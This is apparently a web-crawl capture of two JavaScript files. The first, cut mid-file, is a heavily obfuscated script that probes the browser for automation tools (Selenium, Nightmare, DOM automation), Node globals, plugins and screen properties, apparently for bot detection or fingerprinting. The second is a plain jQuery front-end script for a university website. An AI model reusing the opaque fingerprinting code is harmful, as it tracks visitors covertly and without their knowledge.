_0x11fe01;}],[_0xd8e0('0x13f', '\x57\x36\x47\x71'),_0xd8e0('0x11f', '\x69\x26\x67\x59'),function(){var _0x37011b=opera;return _0x37011b;}],[_0xd8e0('0x140', '\x53\x74\x6a\x35'),_0xd8e0('0x141', '\x35\x53\x5d\x37'),function(){var _0x38ab13=opr;return _0x38ab13;}],[_0xd8e0('0x142', '\x57\x36\x47\x71'),_0xd8e0('0x143', '\x5e\x61\x66\x5b'),function(){var _0x5af94b=safari;return _0x5af94b;}],[_0xd8e0('0x144', '\x5e\x31\x41\x42'),_0xd8e0('0x145', '\x55\x53\x38\x23'),function(){var _0x5d736e=awesomium;return _0x5d736e;}],[_0xd8e0('0x146', '\x4a\x66\x61\x25'),_0xd8e0('0x13a', '\x4a\x66\x61\x25'),function(){var _0x27c3f8=puffinDevice;return _0x27c3f8;}],[_0xd8e0('0x147', '\x76\x31\x76\x23'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x12ebc1=__nightmare;return _0x12ebc1;}],[_0xd8e0('0x148', '\x56\x46\x34\x4a'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x305e52=domAutomation;return _0x305e52;}],[_0xd8e0('0x149', '\x5b\x40\x64\x6c'),_0xd8e0('0x14a', '\x66\x71\x45\x59'),function(){var _0x274bf7=domAutomationController;return _0x274bf7;}],[_0xd8e0('0x14b', '\x32\x41\x54\x40'),_0xd8e0('0x14c', '\x24\x4c\x51\x46'),function(){var _0x336c9c=_Selenium_IDE_Recorder;return _0x336c9c;}],[_0xd8e0('0x14d', '\x77\x63\x4f\x56'),_0xd8e0('0x14e', '\x24\x61\x33\x46'),function(){return document[_0xd8e0('0x14f', '\x53\x74\x6a\x35')];}],[_0xd8e0('0x150', '\x76\x54\x35\x4b'),_0xd8e0('0x151', '\x52\x35\x52\x51'),function(){return document[_0xd8e0('0x152', '\x5e\x61\x66\x5b')];}],[_0xd8e0('0x153', '\x65\x70\x21\x75'),_0xd8e0('0x154', '\x68\x33\x78\x43'),function(){return process[_0xd8e0('0x155', '\x4d\x73\x4e\x26')];}],[_0xd8e0('0x156', '\x58\x47\x75\x6e'),_0xd8e0('0x143', '\x5e\x61\x66\x5b'),function(){return global[_0xd8e0('0x157', '\x55\x53\x38\x23')];}],[_0xd8e0('0x158', '\x6d\x72\x69\x6b'),_0xd8e0('0x159', '\x53\x33\x23\x48'),function(){return global[_0xd8e0('0x15a', '\x56\x46\x34\x4a')];}],[_0xd8e0('0x15b', '\x44\x47\x53\x21'),_0xd8e0('0x15c', '\x5e\x4a\x5b\x45'),function(){return WebAssembly;}],[_0xd8e0('0x15d', '\x58\x59\x6c\x44'),_0xd8e0('0x15e', '\x4c\x42\x23\x21'),function(){return _0x34d349[_0xd8e0('0x15f', '\x32\x41\x54\x40')](require,'\x66\x73');}],[_0xd8e0('0x160', '\x32\x41\x54\x40'),_0xd8e0('0x161', '\x66\x71\x45\x59'),function(){return _0x34d349[_0xd8e0('0x162', '\x39\x6c\x52\x4e')](globalThis,global);}],[_0xd8e0('0x163', '\x71\x65\x52\x78'),_0xd8e0('0x164', '\x4b\x4b\x55\x56'),function(){return window[_0xd8e0('0x117', '\x34\x36\x5b\x59')]();}],[_0xd8e0('0x165', '\x56\x46\x34\x4a'),_0xd8e0('0x15c', '\x5e\x4a\x5b\x45'),function(){return navigator[_0xd8e0('0x166', '\x59\x4e\x38\x72')];}],[_0xd8e0('0x167', '\x54\x39\x76\x29'),_0xd8e0('0x168', '\x56\x46\x34\x4a'),function(){return navigator[_0xd8e0('0x169', '\x70\x38\x76\x6e')];}],[_0xd8e0('0x16a', '\x68\x33\x78\x43'),_0xd8e0('0x16b', '\x65\x70\x21\x75'),function(){return navigator[_0xd8e0('0x16c', '\x41\x76\x74\x4b')];}],[_0xd8e0('0x16d', '\x76\x21\x56\x6e'),_0xd8e0('0x16e', '\x65\x70\x21\x75'),function(){return _0x34d349[_0xd8e0('0x16f', '\x57\x36\x47\x71')](navigator[_0xd8e0('0x170', '\x5e\x32\x5d\x47')],'\x43');}],[_0xd8e0('0x171', '\x63\x73\x4e\x52'),_0xd8e0('0x172', '\x54\x39\x76\x29'),function(){window[_0xd8e0('0x173', '\x6d\x72\x69\x6b')]=Object[_0xd8e0('0x174', '\x58\x59\x6c\x44')](window);return window[_0xd8e0('0x175', '\x24\x61\x33\x46')][_0xd8e0('0x76', '\x34\x36\x5b\x59')];}],[_0xd8e0('0x176', '\x62\x38\x79\x21'),_0xd8e0('0x177', '\x26\x56\x68\x49'),function(){return _0x34d349[_0xd8e0('0x178', '\x67\x70\x63\x74')](window[_0xd8e0('0x179', '\x5b\x40\x64\x6c')],0x0);}],[_0xd8e0('0x17a', '\x66\x71\x45\x59'),_0xd8e0('0x17b', '\x53\x74\x6a\x35'),function(){return _0x34d349[_0xd8e0('0x17c', '\x6d\x72\x69\x6b')](window[_0xd8e0('0x17d', '\x4b\x4b\x55\x56')],0x0);}],[_0xd8e0('0x17e', '\x33\x52\x5a\x68'),_0xd8e0('0x17f', '\x67\x70\x63\x74'),function(){return window[_0xd8e0('0x180', '\x5e\x31\x41\x42')];}],[_0xd8e0('0x181', '\x5e\x61\x66\x5b'),_0xd8e0('0x12f', '\x68\x33\x78\x43'),function(){return window[_0xd8e0('0x182', '\x55\x53\x38\x23')][_0xd8e0('0x183', '\x65\x70\x21\x75')]();}],[_0xd8e0('0x184', '\x39\x6c\x52\x4e'),_0xd8e0('0x185', '\x76\x21\x56\x6e'),function(){return Boolean(_0x34d349[_0xd8e0('0x186', '\x5e\x32\x5d\x47')](typeof process,_0xd8e0('0x187', '\x26\x56\x68\x49'))&&process[_0xd8e0('0x188', '\x65\x70\x21\x75')]&&process[_0xd8e0('0x189', '\x26\x56\x68\x49')][_0xd8e0('0x18a', '\x32\x41\x54\x40')]);}],[_0xd8e0('0x18b', '\x34\x36\x5b\x59'),_0xd8e0('0x18c', '\x32\x41\x54\x40'),function(){return document[_0xd8e0('0x18d', '\x58\x47\x75\x6e')];}],[_0xd8e0('0x18e', '\x33\x52\x5a\x68'),_0xd8e0('0x18f', '\x63\x73\x4e\x52'),function(){return eval[_0xd8e0('0x190', '\x41\x76\x74\x4b')]()[_0xd8e0('0x191', '\x77\x63\x4f\x56')];}],[_0xd8e0('0x192', '\x66\x71\x45\x59'),_0xd8e0('0x193', '\x4a\x66\x61\x25'),function(){return navigator[_0xd8e0('0x194', '\x56\x46\x34\x4a')][_0xd8e0('0x195', '\x71\x65\x52\x78')];}],[_0xd8e0('0x196', '\x55\x53\x38\x23'),_0xd8e0('0x197', '\x39\x6c\x52\x4e'),function(){return deviceType;}],[_0xd8e0('0x198', '\x6d\x72\x69\x6b'),_0xd8e0('0x199', '\x24\x61\x33\x46'),function(){return screen[_0xd8e0('0x19a', '\x5e\x31\x41\x42')];}],[_0xd8e0('0x19b', '\x5e\x31\x41\x42'),_0xd8e0('0x19c', '\x5e\x32\x5d\x47'),function(){return screen[_0xd8e0('0x19d', '\x6c\x24\x43\x76')];}],[_0xd8e0('0x19e', '\x52\x35\x52\x51'),_0xd8e0('0x15e', '\x4c\x42\x23\x21'),function(){var _0x258b66=eoapi;return _0x258b66;}],[_0xd8e0('0x19f', '\x4c\x42\x23\x21'),_0xd8e0('0x13c', '\x58\x47\x75\x6e'),function(){var _0x299024=eoapi_VerifyThis;return _0x299024;}],[_0xd8e0('0x1a0', '\x77\x63\x4f\x56'),_0xd8e0('0x17f', '\x67\x70\x63\x74'),function(){var _0x4da4ea=eoapi_extInvoke;return _0x4da4ea;}],[_0xd8e0('0x1a1', '\x26\x56\x68\x49'),_0xd8e0('0x1a2', '\x32\x41\x54\x40'),function(){var _0x107dcf=eoWebBrowserDispatcher;return _0x107dcf;}],[_0xd8e0('0x1a3', '\x74\x53\x28\x30'),_0xd8e0('0x1a4', '\x5e\x35\x34\x74'),function(){return window[_0xd8e0('0x1a5', '\x6d\x72\x69\x6b')];}],[_0xd8e0('0x1a6', '\x56\x46\x34\x4a'),_0xd8e0('0x121', '\x33\x52\x5a\x68'),function(){return navigator[_0xd8e0('0x1a7', '\x65\x70\x21\x75')][_0xd8e0('0xd3', '\x4a\x66\x61\x25')]==0x2;}],[_0xd8e0('0x1a8', '\x77\x63\x4f\x56'),_0xd8e0('0x172', '\x54\x39\x76\x29'),function(){return navigator[_0xd8e0('0x1a9', '\x35\x53\x5d\x37')][_0xd8e0('0x1aa', '\x55\x53\x38\x23')]==0x2;}],[_0xd8e0('0x1ab', '\x39\x6c\x52\x4e'),_0xd8e0('0x1ac', '\x58\x59\x6c\x44'),function(){return window[_0xd8e0('0x1ad', '\x65\x70\x21\x75')];}],[_0xd8e0('0x1ae', '\x5e\x35\x34\x74'),_0xd8e0('0x19c', '\x5e\x32\x5d\x47'),function(){return navigator[_0xd8e0('0x1af', '\x6c\x24\x43\x76')][_0xd8e0('0x1b0', '\x52\x35\x52\x51')][0x0][_0xd8e0('0x1b1', '\x62\x38\x79\x21')];}],[_0xd8e0('0x1b2', '\x6d\x72\x69\x6b'),_0xd8e0('0x12c', '\x69\x26\x67\x59'),function(){return navigator[_0xd8e0('0x1b3', '\x54\x39\x76\x29')][_0xd8e0('0x1b4', '\x4a\x66\x61\x25')][0x1][_0xd8e0('0x1b5', '\x70\x38\x76\x6e')];}],[_0xd8e0('0x1b6', '\x26\x56\x68\x49'),_0xd8e0('0x1b7', '\x57\x36\x47\x71'),function(){return navigator[_0xd8e0('0x1b8', '\x5e\x4a\x5b\x45')][_0xd8e0('0x1b9', '\x33\x52\x5a\x68')][0x2][_0xd8e0('0x1ba', '\x5e\x4a\x5b\x45')];}],[_0xd8e0('0x1bb', '\x53\x33\x23\x48'),_0xd8e0('0x1bc', '\x63\x73\x4e\x52'),function(){return navigator[_0xd8e0('0x1bd', '\x5e\x31\x41\x42')][_0xd8e0('0x1be', '\x76\x21\x56\x6e')];}],[_0xd8e0('0x1bf', '\x76\x21\x56\x6e'),_0xd8e0('0x1bc', '\x63\x73\x4e\x52'),function(){return navigator[_0xd8e0('0x1c0', '\x62\x38\x79\x21')];}],[_0xd8e0('0x1c1', '\x33\x41\x6b\x74'),_0xd8e0('0x185', '\x76\x21\x56\x6e'),function(){return navigator[_0xd8e0('0x1c2', '\x5e\x32\x5d\x47')][_0xd8e0('0x1c3', '\x77\x63\x4f\x56')];}],[_0xd8e0('0x1c4', '\x5e\x31\x41\x42'),_0xd8e0('0x1c5', '\x70\x38\x76\x6e'),function(){return navigator[_0xd8e0('0x1c6', '\x57\x36\x47\x71')][_0xd8e0('0x1c7', '\x77\x63\x4f\x56')];}]];try{var _0x59f4d4=_0xd8e0('0x1c8', '\x4a\x66\x61\x25')[_0xd8e0('0x1c9', '\x4c\x42\x23\x21')]('\x7c'),_0x175a0a=0x0;while(!![]){switch(_0x59f4d4[_0x175a0a++]){case'\x30':_0x50ffc[_0xd8e0('0x1ca', '\x70\x38\x76\x6e')](_0xd8e0('0x1cb', '\x6d\x72\x69\x6b'))[_0xd8e0('0x1cc', '\x58\x59\x6c\x44')]=_0x34d349[_0xd8e0('0x1cd', '\x53\x33\x23\x48')](_0xd8e0('0x1ce', '\x68\x33\x78\x43'),_0x1d02a0[_0xd8e0('0x1cf', '\x40\x66\x68\x6d')][_0xd8e0('0x1d0', '\x5e\x32\x5d\x47')]());continue;case'\x31':_0xf72adf[_0xd8e0('0x1d1', '\x33\x52\x5a\x68')]([_0x34d349[_0xd8e0('0x1d2', '\x76\x21\x56\x6e')](_0x34d349[_0xd8e0('0x1d3', '\x53\x33\x23\x48')]('\x27'+_0x23a637,'\x27'),_0xd8e0('0x1d4', '\x4a\x66\x61\x25')),_0xd8e0('0x1d5', '\x41\x76\x74\x4b'),function(){return _0x23a637[_0xd8e0('0x1d6', '\x68\x33\x78\x43')]();}]);continue;case'\x32':_0x26d672(_0x34d349[_0xd8e0('0x1d7', '\x26\x56\x68\x49')](_0x2ce5fa,_0xf72adf));continue;case'\x33':if(_0xf79696){try{_0xea3967[_0xd8e0('0x1d8', '\x58\x47\x75\x6e')]=_0x34d349[_0xd8e0('0x1d9', '\x5b\x40\x64\x6c')](_0x299b2e,_0xf79696);}catch(_0x5eab5d){}}continue;case'\x34':if(!_0x1d02a0[_0xd8e0('0x1da', '\x56\x46\x34\x4a')])_0x1d02a0[_0xd8e0('0x1db', '\x68\x33\x78\x43')]=_0x1fe253;continue;case'\x35':var _0x23a637=_0xd8e0('0x1dc', '\x34\x36\x5b\x59');continue;case'\x36':_0x34d349[_0xd8e0('0x1dd', '\x58\x59\x6c\x44')](_0x33f099);continue;case'\x37':if(_0x52766a){_0xf72adf[_0xd8e0('0x1de', '\x5e\x61\x66\x5b')]([_0x52766a,_0xd8e0('0x1d5', '\x41\x76\x74\x4b')]);_0x34d349[_0xd8e0('0x1df', '\x54\x39\x76\x29')](_0x26d672,_0x34d349[_0xd8e0('0x1e0', '\x40\x66\x68\x6d')](_0x2ce5fa,_0xf72adf));}continue;}break;}}catch(_0xe324a2){_0x50ffc[_0xd8e0('0x1e1', '\x58\x47\x75\x6e')](_0xd8e0('0x1e2', '\x67\x70\x63\x74'))[_0xd8e0('0x1e3', '\x76\x21\x56\x6e')]=_0x34d349[_0xd8e0('0x1e4', '\x54\x39\x76\x29')](_0xd8e0('0x1e5', '\x70\x38\x76\x6e'),_0x1d02a0[_0xd8e0('0x1e6', '\x53\x33\x23\x48')](_0xe324a2[_0xd8e0('0x1e7', '\x4b\x4b\x55\x56')]));}finally{if(_0xf79696)_0xea3967[_0xd8e0('0x1e8', '\x55\x53\x38\x23')]=_0xf79696;}}());

--- FILE ---
content_type: application/javascript
request_url: https://uisi.ac.id/assets/js/site.js
body_size: 1105
content:
/*!
 * Javascript for UISI Website V2
 * Copyright 2016
 * Author: arwanfiles@gmail.com
 */

var app = {
    init: function(){
        setMainMinHeight();
        initHoverDropdown();
        openSearch();
        initMagnificPopup();
        initParallax();
        initIcheck();
    }
}

//Set Min Height main container
function setMainMinHeight(){
    $('#main').css('min-height',
        $(window).outerHeight(true)
        - ( $('body').outerHeight(true) - $('body').height() )
        - $('#header').outerHeight(true)
        - $('.featured').outerHeight(true)
        - ( $('#main').outerHeight(true) - $('#main').height() )
        - $('#footer').height()
    );
}

//Set dropdown-menu on hover
function initHoverDropdown(){
    if($(window).width() > 767){
        $(".dropdown.dropdown-hover").hover(
            function(){ $(this).addClass('open') },
            function(){ $(this).removeClass('open') }
        );
    }
}

//Init search icon click
function openSearch(){
    $('#search-icon').on('click', function(){
        $(this).parent().parent().toggleClass('open');
        $('#main-search').focus();
    })
}

// Init Video Popup
function initMagnificPopup(){
    if( $.isFunction($.fn.magnificPopup) ){
        $('.video-popup').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 0,
            preloader: false,
            fixedContentPos: false,
        });
    }
}

// Init Parallax Home Banner
function initParallax(){
    $('.home-banner').each(function(){
        $(this).find('img.home-banner-image').each(function(){
            var img = $(this);
            var imgpath = img[0].src;
            var imgClass = img[0].className;
            var html = '<div class="home-banner-image-replacer" style="background-image: url(' + imgpath + ')"></div>';
            $(img).after(html);
        })
    });
    if( $.isFunction( $.fn.parallax ) ) {
        $('.home-banner-image-replacer').parallax("50%", 0.7);
    }
}

function initIcheck(){
    if( $.isFunction($.fn.iCheck) ) {
        /*$('.i-circle').iCheck({
            checkboxClass: 'iradio_square-blue',
            radioClass: 'iradio_square-blue',
        });*/
        $('input[type=checkbox]').iCheck({
            checkboxClass: 'icheckbox_square-blue',
            radioClass: 'icheckbox_square-blue',
        });
    }
}

$(document).ready(function() {
    app.init();

    /* custom code */
    $('#goto-website').click(function(){
        $('html, body').animate({
            scrollTop: $("#header").offset().top
        }, 2000);
    });
    $('.article-content img').each(function(){
        var image_content = $(this).clone();
        $(this).before(
            '<div class="content-image">' + image_content.wrap('<div>').parent().html() + '</div>'
        );
        $(this).remove();
    });
    /* end of custom code */
});
